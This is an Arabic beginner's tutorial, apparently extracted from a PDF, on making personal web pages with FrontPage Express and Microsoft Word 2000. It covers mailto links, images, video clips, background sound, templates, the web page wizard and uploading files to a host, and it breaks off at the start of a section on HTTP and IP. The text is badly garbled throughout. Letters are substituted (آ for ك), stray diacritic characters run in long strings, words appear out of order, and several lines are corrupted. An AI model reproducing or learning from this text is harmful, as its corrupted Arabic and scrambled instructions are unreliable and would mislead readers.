**آي تنشئ ارتباطاً ببريدك الإلكتروني، في قسم "اتصلوا بي "، أدخل آلمة "بريدي الإلكتروني"، مثلا،ً واخترها، ثم افتح صندوق حوار إنشاء ارتباط**

## **(Insert\Hyperlink)**

**واذهب إلى لسان التبويب**

### **World Wide Web**

واخ**تر**

#### **mailto:**

#### **من لائحة**

### **Hyperlink Type**

**ثم أدخل عنوان بريدك الإلكتروني في مستطيل**

### **URL**

**وانقر "موافق**

**فيديو؟ وماذا إذا أردت إضافة صور، ومقاطع**

**!الأمر بسيط، أيضاً**

**يمكن أن تضيف بعض صورك الشخصية، أو صور عائلتك، أو بعض المواقع التي تعجبك، بالإضافة إلى بعض مقاطع الفيديو القصيرة. من الأفضل أن تجهز ملفات الصور بحيث تكون بهيئة**

## **JPGأو ، GIF**

#### **الموسوعة المختصرة - عصام سرحان ذياب وملفات مقاطع الفيديو، بهيئة**

#### **AVI**

**أنه يجب أن فيجب إرسال هذه الملفات إلى مزود ويب، لاحقا،ً عند إرسال الصفحة، لذلك تذآر لا يتجاوز مجموع حجم هذه الملفات، مع حجم ملف**

#### **HTML**

**على الخاص بالصفحة، وملفي الأرضية، والموسيقى المرافقة، حجم السعة المخصصة لك مزود ويب**

**ضع المشيرة في المكان الذي تريد أن تظهر الصورة فيه، واختر**

#### **Insert/Image**

#### **ثم اختر**

#### **From File**

**وأدخل مسار واسم الملف في المستطيل، أو انقر الزر**

#### **Browse**

**يحتويه لفتح صندوق حوار فتح ملف، والوصول إلى ملف الصورة بالانتقال إلى المجلد الذي الماوس أخيرا،ً انقر زر "موافق" لإدراج الصورة. إذا نقرت الصورة بعد إدراجها بزر الأيمن، يمكنك اختيار**

#### **Image Properties**

**وجودتها من القائمة، لتظهر خصائص الصورة التي تسمح لك بالتحكم بقياسها،**

**فيه المقطع، لإدراج مقطع الفيديو في الصفحة، ضع المشيرة على المكان الذي تريد أن يظهر واختر**

#### **Insert/Video**

**زر ثم أدخل اسم ملف الفيديو ومساره مباشرة، أو انتقل بعد النقر على**

#### **Browse**

**التبويب انقر بالزر الأيمن على صورة ملف الفيديو، واختر خصائص الصورة، ثم اختر لسان Video**

**الموسوعة المختصرة - عصام سرحان ذياب لتتمكن من تحديد خيارات تشغيل الملف، الموجودة ضمن إطار**

#### **Repeat**

#### **آتشغيله باستمرار**

#### **Forever**

**تشغيله من إطار أو لعدد معين من المرات يفصل بينها تأخيرات زمنية معينة، أو تعيين بدء Start**

**عند فتح الصفحة**

#### **On file Open**

**أو عند مرور الماوس فوق صورته**

#### **On Mouse Over**

**(لا يدعم إنترنت إآسبلورر ٣٫٠٢ هذه الميزة)**

#### **وماذا بعد؟**

**وآائنات ما يزال بإمكانك تحسين صفحتك، بإضافة بعض المكونات الأخرى، آبريمجات جافا، ActiveX**

**يمكن أن أرسل وأشياء أخرى، وهذا ما سنترآه للقائنا المقبل. لكن لا بد أنك ستتساءل: آيف صفحتي وملفاتها المرافقة إلى إنترنت؟**

**أن تفعل ذلك سنورد مثالاً على ذلك في مكتن اخر من الصفحة، أما إذا آنت مستعجلا،ً وتريد الموقع الذي تريد الآن، اتصل بإنترنت أولا،ً وزر المواقع التي توفر صفحات مجانية، وقرر إليه، وتأآد من قراءة أن تنشئ صفحتك لديه، وستجد لديه شرحاً عن آيفية إرسال الملفات على مزودها. فبعضها الشروط التي تضعها الجهة صاحبة الموقع، لتسمح لك بنشر صفحتك ذلك إضافة بعض يفرض عليك المحافظة على إعلاناته، على صفحتك، وربما يتطلب منك أسطر لغة**

#### **HTML**

**!إليها**

**لا تجزع! فعلى الرغم من أنك لم تؤلف صفحتك بهذه اللغة، فإن برنامج**

#### **FrontPage Express**

**الموسوعة المختصرة - عصام سرحان ذياب فعل ذلك نيابةً عنك. إذا آان ملف صفحتك مفتوحا،ً اختر**

#### **View/HTML**

**من شريط القوائم، فيعرض البرنامج، نافذة فيها نص صفحتك بلغة**

#### **HTML**

**يمكن أن تلصق فيها، أي نص بلغة**

#### **HTML**

**بالنقر على زر آما يطلب الموقع الذي يوفر لك مكاناً مجانياً على إنترنت. أغلق النافذة**

#### **Ok**

**بالموقع الذي ثم احفظ الملف بحالته الجديد، وأرسله إلى مكان الصفحة، بالطريقة الخاصة**

**اخترته**

# **لانشاء صفحة ويب في برنامج الوورد للويندوز**

هـل ترغـب فـي إنشــاء صــفحة أو موقــع علــي ويــب؟ تــابع معنــا إذاً، كيــف تفعـل ذلــك. **يستخدم معظمنا برنامج مايكروسوفت وورد لتحرير النصوص، لكن إمكانيѧات وورد لا تقتصѧر على الأدوات التي يوفرها لتحرير النصوص، إذ يمكن استخدامه أيضا،ً لإنشاء ونشر صѧفحات** ويب، خاصــة بالنّسـبة لغيـر المحتـرفين، الـذين لا يشـكل تـأليف ونشـر صــفحات ويـب عملهـم **الرئيسي، والذين لا يريدون، أو يحتاجون الدخول في أعماق لغة HTML، أو غيرهѧا اللغѧات المتخصصة. وعلى الرغم من أن النتائج التي يمكѧن الحصѧول عليهѧا مѧن تѧأليف صѧفحات ويѧب بواسطة برنامج وورد، لن تكون بمستوى البرامج المتخصصة في هذا المجال، فإنها أآثر مѧن آافيѧة بالنسѧبة لمعظѧم المسѧتخدمين الѧذين يرغبѧون فѧي إنشѧاء صѧفحات شخصѧية، أو صѧفحات تعكѧس اهتمѧامهم بموضѧوع معѧين. ولا يتفѧرد برنѧامج وورد بتѧوفير هѧذه الإمكانيѧة بѧين بѧرامج** أوفيس، إذ أنها متوفرة أيضـاً فـي كـل مـن إكسـل وأكسـس وفوتـو درو وبـاور بوينـت، لكننــا **سنقتصر على شرح استخدام أهم الأدوات التѧي يوفرهѧا وورد ،٢٠٠٠ لإنشѧاء صѧفحات ويѧب .**

قب<del>ر می می می می می می می می می می می می از</del>ن تب **تحتاج لتأليف صفحات ويب، إلى توفير محتوياتهѧا مѧن نصѧوص وصѧور بشѧكل رقمѧي، وعليѧك** بعد ذّلك تنسيق تلك المحتويـات، وتعيـين طريقـة التنقل والوصـلات بينـهـا، وصـياًغتها فـ*ي* **صفحات ويب، ولا تحتاج إلى اتصال بإنترنت آي تنشئ صفحات ويب، بل يكفѧي أولا،ً أن تعمѧل** على القرص الصلب المحلي في جهازك. ضع مخططـاً مبدئياً للصـفحات التـى تريد إنشـاءها، **وما تريد أن تتضمن مѧن معلومѧات، وأسѧلوب الانتقѧال مѧن صѧفحة إلѧى أخѧرى. يجѧب أن تحجѧز موقعاً أو صفحات مجانية على إنترنت، آي تستطيع إرسال صفحات ويب إلى الشبكة، لكننا لن** نسّـــدخل فــــــى تفاصـــــــيل هـــــــذه المسّــــــألة، فَــــذلك خـــــــارج نطــــــاق مقالتنــــــا .

احفهم ماحفهما بهيئة بهيئة من مالكن بهيئة بهيئة بهيئة بهيئة بهيئة بهيئة بهيئة بهيئة بهيئة بهيئة بهيمه أبسط طريقة لإنشـاء صـفحة ويب باسـتخدام وورد، هـي أن تحفظ الوثيقـة التـي تع*مـ*ل عليهـا **آصفحة HTML، وذلك باختيѧار "ملѧف"، ثѧم "حفѧظ باسѧم..."، واختيѧار "page Web" ، مѧن قائمѧة حفѧظ الملѧف بنوعѧه، وتحديѧد اسѧم الملѧف، ثѧم النقѧر علѧى زر "موافѧق "، أو يمكنѧك** اختيار "حفظ كصفحة ويب"، مباشرة من القائمـة "ملف''. ظهر وورد في مستطيل حوار **حفظ الملف بهيئة صفحة ويب، زر "تغييѧر العنѧوان"، الѧذي يسѧمح لѧدى النقѧر عليѧه، باختيѧار** عنـــــــوان الصــــــفحة الـــــذي يظهــــــر علـــــــــريط عنــــــوان المتصــــفح عنـــــد فتحهـــــا.

**يؤدي تحويل صفحات وورد إلى هيئة HTML بهذه الطريقة، إلى إنشاء صفحة ويѧب واحѧدة تتضمن جميع صفحات ملف وورد تلك، بالترتيب والتنسيق ذاته، من أنواع، وقياسѧات وألѧوان** خطـوط، ومحـاذاة نصـوص، وجـداول، وصـور، ومخططـات بيانيـة، وخطـوط Word Art. **لاحظ أن إنترنت إآسبلورر ،٥ يقѧدم أفضѧل دعѧم لجميѧع العناصѧر التѧي يمكѧن أن يحفظهѧا وورد** في صـفحة ويب، وربمـا لا تظهر تلـك العناصـر بـالطريقـة ذاتهـا فـي متصـفحات أخـرى، مثـل **نتسكيب. ينشئ برنامج وورد مجلداً إضافياً في المجلد ذاته الذي تحفѧظ فيѧه ملѧف ويѧب يسѧميه مجلد الدعم، ويضع فيه ملفات الصور وملفات مساعدة أخرى، لإظهار صѧفحة ويѧب بالتنسѧيق** المطلوب، وذلك إذاّ كان الخيار "تنظيم الملفات المعتمدة في مجلّد"، من "أدوات/خيـارات.."، لسـان التبويب "عـام"، والنقر علـى زر "خيـارات ويب"، لا تـنس أن ترسـل هـذا المـجلد مـع

**الموسوعة المختصرة - عصام سرحان ذياب محتوياته يحمل هذا المجلد عادة، اسم ملف ويب ذاته، إلى المزود البعيد، عند إرسال الصѧفحة إلѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧى إنترنѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧت . يوفر وورد أيضا،ً إمكانية معاينة أي صفحة تحررهѧا، آمѧا سѧتظهر عنѧدما تحولهѧا إلѧى صѧفحة**

**ويب، وذلك باختيار "معاينة صفحة ويب"، مѧن قائمѧة "ملѧف"، فيفѧتح وورد المتصѧفح الѧذي** تسمــــــــتخدمه، ويعــــــــرض محتويــــــــات ملــــــف موّقــــــت أنشـــــــأه فـــــــى الـــــَـــدليل **\Word\TEMP\WINDOWS، ولѧه اسѧم الوثيقѧة التѧي تحررهѧا، ويتضѧمن محتوياتهѧا، لكنه مصممه می می همده می همده به می هم** به هم است الله الله الله ... هم هم است الله الله الله ... هم هم الله ...

ماكسمسسسسسسسسسسسسسمبن HTML جديسمسسسسمبن المضمن المن المن المدين المدين المدين المدين المدين المدين ا

**يسمح وورد مباشرة، بفتح ملف جديد من نوع HTML، أو تحرير ملف موجود لѧديك. اختѧر** قائمةٌ "ملف"، ثم الأمر "جديد"، واختر القالّب "صفحة ويب" من مستطيل الحوار الظـاهر، **ثم انقر على الزر "موافق". سيظهر وورد صفحة ويب خالية، تشبه أي وثيقة عادية لѧوورد، لكنك ستجد، إذا أردت حفظها، أنѧه يختѧار افتراضѧياً الحفѧظ بهيئѧة HTML. لا تختلѧف طريقѧة إدخال وتحريѧر النصѧوص فѧي هѧذه الصѧفحة عѧن مѧا تفعلѧه عنѧد تحريѧر وثيقѧة مѧن نѧوع Doc،** لكن، يصبح بالإمكـان اسـتخدام بعض الأوامـر والوظـائف الإضـافية، مثـل الأمـر "مصـدر **HTML"، من قائمة "عѧرض"، والѧذي يسѧمح بتحميѧل الشѧيفرة المصѧدرية بلغѧة HTML لصفحة ويب في محرر Environment Development Microsoft. يوفر وورد أيضا،ً شريط أدوات خاصѧاً بويѧب، يمكѧن إظهѧاره بѧالنقر بѧالزر الأيمѧن للمѧاوس علѧى شѧريط الأدوات، واختيѧار " أدوات ويѧب". وهѧو يتضѧمن مجموعѧة مѧن الأدوات التѧي تسѧمح بإضѧافة عناصѧر إدخѧال، وقѧوائم، وأزرار اسѧتمارات، وبѧرامج نصѧية (Script(، وأفѧلام، وأصѧوات، ونصѧوص تمريرية. يحتاج استخدام عناصر الإدخال والقوائم والاسѧتمارات(forms (فѧي صѧفحات ويѧب، مسѧتوى أعلѧى مѧن الخبѧرة والمعرفѧة بكتابѧة واسѧتخدام النصѧوص البرمجيѧة، وسѧنكتفي لهѧذا، باسѧتخدام بعѧض الأدوات السѧهلة التѧي يوفرهѧا شѧريط أدوات ويѧب. انقѧر علѧى الأداة "فѧيلم "، فيظهر مستطيل الحوار المبين، لإضافة فيلم قصير إلى صفحة ويب، يعمل عند فتح الصفحة أو عند مرور مؤشر الماوس فوق مكانѧه. انقѧر علѧى الѧزر "اسѧتعراض" بجانѧب المسѧتطيل فѧيلم،** وانتقل إلى أحد المجلدات التي تحتفظ فيها بملف من نـوع avi؟ أو mov› أو غير ذلك ممـا **تѧذآره القائمѧة "أنѧواع الملفѧات"، واختѧر الملѧف الѧذي تريѧده، ثѧم انقѧر علѧى الѧزر "موافѧق" للعودة إلى مستطيل الحوار "قصاصة فلم" يسمح المستطيلان "صورة بديلة" و"نص بديل" بإظهار صورة أو نص، في المتصفحات التي لا تدعم إظهار هѧذا النѧوع مѧن قصاصѧات الأفѧلام، ويظهر النص البديل عندما لا يرغب المستخدم بإظهار الصور في صفحة ويب. تسمح خيارات** القراءة بتحديد بدء تشغيل الفيلم، عند فتح الصفحة، أو عند مرور المـاوس فوقـه، أو عند **حدوث أي من هاتين الحالتين، بينما تسمح القائمة "مرات"، بتعيين عدد مرات تشغيل الفѧيلم. إذا أردت إضѧѧافة صѧѧوت خلفѧѧي للصѧѧفحة، انقѧѧر علѧѧى الأداة "صѧѧوت"، ثѧѧم انقѧѧر علѧѧى الѧѧزر "استعراض" من مستطيل الحوار الظاهر "صوت خلفي"، واختر الملف الصѧوتي الѧذي تريѧد تشغيله عند فتح الصفحة. انقر على الѧزر "موافѧق"، ثѧم حѧدد عѧدد مѧرات تشѧغيل الصѧوت مѧن** القائم مستقدمات المستقدمة المستقدمة المحلقة المستقدمة المستقدمين والمستقدمة المستقدمة والمستقدمة والمستقدمة

**إحدى المشكلات التي يواجهها آثير مѧن المبتѧدئين فѧي تѧأليف صѧفحات ويѧب، هѧي عѧدم ظهѧور الأفلام والصور والأصوات عند إرسال الصفحات إلى إنترنت. والسѧبب الرئيسѧي فѧي ذلѧك أنهѧم ينسون إرسال ملفات تلك العناصر إلى المزود الذي يستضيف الصفحات، أو تتضمن المسارات** **الموسوعة المختصرة - عصام سرحان ذياب** 

**التي تحدد مكان تلك العناصر، إشارة إلى أنها في مجلد معين على قرصهم الصلب. يجب لهѧذا، أن تتذآر دائماً أن ترسل جميع ملفات الأفلام والصور والأصوات التѧي اسѧتخدمتها إلѧى المѧزود البعيد الذي يستضيف موقعك أو صفحاتك، وأن تغير خصائص آѧل تلѧك العناصѧر، بحيѧث تشѧير إلى موقعها الجديد على إنترنت. يسهل وورد هذا الأمر بالنسبة للصور فقط، باسѧتخدامه مجلѧد الدعم، الذي يكفѧي إرسѧاله آѧاملاً إلѧى موقѧع الصѧفحات علѧى المѧزود، آѧي تظهѧر الصѧور بѧدون مشѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧكلات .**

**يمكنك إضافة نص تمريري، بالنقر على الأداة "نص تمريري"، وإدخѧال الѧنص الѧذي تريѧد أن يمر على صفحة ويب عند فتحها، في مستطيل الحѧوار الظѧاهر، الѧذي يسѧمح بتعيѧين خصѧائص** هـذا الـنص، كسـر عة المـرور، واتجـاه وطريقــة وعـدد مـرات التمريـر، ولــون الأرضـية. **يوفر برنامج وورد إمكانية إضѧافة الوصѧلات التشѧعبية فѧي صѧفحات ويѧب، أو حتѧى فѧي وثѧائق وورد ذاتها، وذلѧك باختيѧار "ارتبѧاط تشѧعبي"، مѧن قائمѧة "إدراج". ويمكѧن أن يكѧون أي مѧن تلك الوصلات عنوان موقع في إنترنت، أو عنوان بريد إلكتروني، أو اسم ملف تريѧد أن تسѧمح**  $\frac{1}{2}$ بجلبه من إحدى الصـفحات. وأهـم مـا يجب أن تحـدده فـى مستطيل الحـوار "إدراج ارتبـاط **تشعبي"، هو عنѧوان الوصѧلة التشѧعبية ذاتهѧا، مثѧل com.yoururl.www://http وإدخѧال "نص العرض"، مثل "إنترنت العالم العربي"، الذي يظهر في الصفحة بلون مختلف، للدلالѧة علѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧى وجѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧود الوصѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧلة .**

**يتطلب تأليف صفحة ويب باستخدام وورد بدءاًَ من الصفر، مستوى بسيطاً من الخبرة فѧي هѧذا المجال، لكن ما العمل إذا آنت ما زلت تخطو خطواتك الأولى في هѧذا المجѧال، أو لѧم يكѧن لѧديك وقѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧت لتبѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧدأ مѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧن الصѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧفر؟**

البرنѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧامج الإرشѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧادي والقوالѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧѧب الحـل أن تسـتخدم مــا يــوفره وورد مــن قوالــب جــاهزة لصــُفحات ويــب وبرنـامجــاً إرشـــادياً (Wizard) لإنشـاء صـفحات ويـب بأسـلوب سـهل. انقـر علـي القائمــة ''ملـف''، ثـم اختـر "أجديد"، وأختر لسان التبويب "صفحات ويب"، من مستطيل الحوار. "جديد"، ، إذا لَم تجد **لسان التبويب هذا لديك، أو غيرها من الميزات المذآورة في هذا المقال فهذا يعني أنѧك بحاجѧة** إلى تركيبها من القرص المدمج لطقم برامج أوفيس، فتلاحظُ مجموعة من الأيقونـّات يمثل كل **منها قالبѧاً لنѧوع معѧين مѧن صѧفحات ويѧب. لا يكلѧف إنشѧاء صѧفحة ويѧب جديѧدة بالاسѧتناد علѧى قالب، سوى اختيار القالب المطلوب، والنقر على زر موافق، بينما يسѧمح البرنѧامج الإرشѧادي wizard page web Arabic. بإنشاء مجموعة من صѧفحات ويѧب المترابطѧة. يمكنѧك بѧدء البرنامج الإرشادي، بالنقر على الأيقونة page web Arabic wizard، فيعѧرض مسѧتطيل حوار يبين خطوات إنشاء الصفحات، فيطلب أولاً اسم صفحات الموقع، في المستطيل "عنوان الموقع علѧى ويѧب" تبѧدو مصѧطلحات مايكروسѧوفت هѧذه مربكѧة، وهѧو الاسѧم الѧذي يظهѧر فѧي** أعلى نافذة المتصفح عند زيـارة الصـفحة، أو يظهر فـي قائمـة المفضـلـة عنـد إضـافة الصـفحة **إليهѧѧا. أدخѧѧل فѧѧي المسѧѧتطيل "مكѧѧان الموقѧѧع علѧѧى ويѧѧب"، اسѧѧم المجلѧѧد الѧѧذي تريѧѧد أن تحفѧѧظ الصفحات عليه، مѧع مسѧاره الكامѧل، مثѧل My\:C 1Project\Web\Documets. وإذا لѧم يكن المجلد 1Porject موجѧودا،ً سينشѧئه البرنѧامج الإرشѧادي، انقѧر علѧى "التѧالي"، لتحديѧد طريقة التنقل داخل الصفحات التѧي تريѧد إنشѧاءها، حيѧث سينشѧئ البرنѧامج الإرشѧادي، صѧفحة شخصية، وعدة صفحات أخرى حسب الحاجѧة، ويمكنѧك اختيѧار طريقѧة التنقѧل بإنشѧاء إطѧارات** (Frames) أفقيــة أو عموديــة، أو عـدم اختيــار أســلوب التنقـل بالإطــارات لا تــدعم بعـض



**انقر علѧى زر "التѧالي"، لتصѧل إلѧى اختيѧار عѧدد وشѧكل الصѧفحات التѧي تريѧد إنشѧاءها. يظهѧر** البرنـامج الإرشـادي، عـادة، لائحـة بالصـفحات التـي سينشـئـها، والتـي تكـون، عـادة، صـفحة **رئيسѧѧية لهѧѧا قالѧѧب معѧѧين، مثѧѧل Page Web Personal، صѧѧفحة شخصѧѧية، وصѧѧفحتين فارغتين، يمكن الوصول إليهما عبر وصلتين من الصفحة الرئيسية. يوفر البرنѧامج الإرشѧادي ثلاثة أزرار لإضافة صѧفحات أخѧرى شѧكل ٣ هѧي:"إضѧافة صѧفحة فارغѧة جديѧدة"، و"إضѧافة Arabic Table of أو ، Personal Web Page Arabic لѧѧمث ،"بѧѧقال فحةѧѧص Content، وهѧѧي القوالѧѧب ذاتهѧѧا التѧѧي لاحظѧѧت وجودهѧѧا عنѧѧدما نقѧѧرت علѧѧى لسѧѧان التبويѧѧب "صفحات ويب" من مستطيل حوار "جديد". الزر الثالث "إضافة ملѧف موجѧود" لѧربط ملѧف موجود لديك ً سابقا بمجموعة الصفحات الجديدة. نصѧل بѧالنقر علѧى زر "التѧالي" إلѧى الخطѧوة** التي تسمح لنـا بترتيب الصـفحات واختيـار صـفحة البدايـة، وذلك باختيـار صـفحة معينـة مـن **اللائحة وتحريكها إلى الأعلى، أو الأسفل هذه العمليѧة مهمѧة، إذا آنѧت لا تعتمѧد علѧى الإطѧارات للوصول إلى الصفحات وتسمح هѧذه الخطѧوة بتغييѧر اسѧم الصѧفحة التѧي سѧيظهر ارتباطهѧا فѧي صѧفحة البدايѧة، بѧالنقر علѧى زر تغييѧر الاسѧم وإدخѧال اسѧم جديѧد. انقѧر، بعѧد الانتهѧاء مѧن هѧذه** المرحلــة، علـي زر "التــالي" لتصـل إلـي إمكانيــة اختيـار مــا تسـميه مايكروسـوفت "السـمة **المرئية"، وهي نموذج من الأشكال والألوان يطبق على جميع الصفحات التي تنشѧئها. ويمكѧن باختيار "إضافة سمة مرئية" ثم النقر على زر "استعراض السمات"، الوصول إلѧى مسѧتطيل حوار يظهر لائحة بأسѧماء السѧمات المتѧوفرة فѧي وورد، والتѧي تناسѧب مظهѧر الصѧفحات التѧي ترغب بإنشائها، مع إظهار آيفية تنفيذ ذلك على الصفحة فعليًا في الطرف الأيسر من مسѧتطيل الحوار. وتسمح الخيارات الثلاثة أسѧفل قائمѧة أسѧماء السѧمات، باختيѧار ترآيبѧة الألѧوان بخيѧار "ألوان مشرقة" واسѧتخدام بعѧض الصѧور المتحرآѧة التѧي تسѧمى GIF Animated، بخيѧار "رسومات نشѧطة"، واسѧتخدام رسѧم متكѧرر فѧي الصѧفحة أم لا بخيѧار "صѧورة خلفيѧة" تصѧل بذلك، إلى المرحلة الأخيرة مѧن البرنѧامج الإرشѧادي، الѧذي ينشѧئ مجموعѧة الملفѧات المطلوبѧة** والوصلات بينها، بعد أن تنقر على زر "النهاء". وَكل ما عليك أن تفعله بعد ذلك، هو أن تملأ **تلك الصفحات بالمعلومات التي تريدها**

**كيف يعمل الانترنت**

• **البروتكول HTTP** 



**الاي بي IP هوprotocol Internet وهو عنوان رقمي لكل جهاز متصل بالانترنت يتكون هذا**





